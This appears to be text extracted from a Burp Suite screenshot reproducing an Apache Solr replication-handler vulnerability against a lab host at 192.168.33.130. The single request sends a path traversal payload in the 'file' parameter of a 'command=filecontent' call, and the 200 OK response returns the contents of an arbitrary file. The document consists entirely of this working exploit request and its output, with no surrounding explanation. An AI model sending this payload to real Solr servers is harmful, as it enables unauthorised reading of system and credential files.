 Burp Suite Community Edition v2020.8.1 - Temporary Project
Burp Project Intruder Repeater Window Logger++ Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Logger++ Fastjson scan
1 × 2 × 3 × 4 × 5 × 6 × ...
Send Cancel < > Target: http://192.168.33.130:8983 ?
Request
Raw Params Headers Hex
1 GET /solr/db/replication?command=filecontent&file=
../../../../../../../../../../../../../a.txt&wt=filestream&generation=1
HTTP/1.1
2 Host: 192.168.33.130:8983
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:82.0)
Gecko/20100101 Firefox/82.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0
.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Cache-Control: max-age=0
10
11
? Search... 0 matches \n Pretty
Response
Raw Headers Hex
1 HTTP/1.1 200 OK
2 Cache-Control: no-cache, no-store
3 Pragma: no-cache
4 Expires: Sat, 01 Jan 2000 01:00:00 GMT
5 Last-Modified: Mon, 02 Nov 2020 10:24:57 GMT
6 ETag: "175887d09c0"
7 Content-Type: application/octet-stream
8 Connection: close
9
10 aaaaaaaaaaaaaaaaaaaaaaa
? Search... 0 matches \n Pretty
Done
269 bytes | 4 millis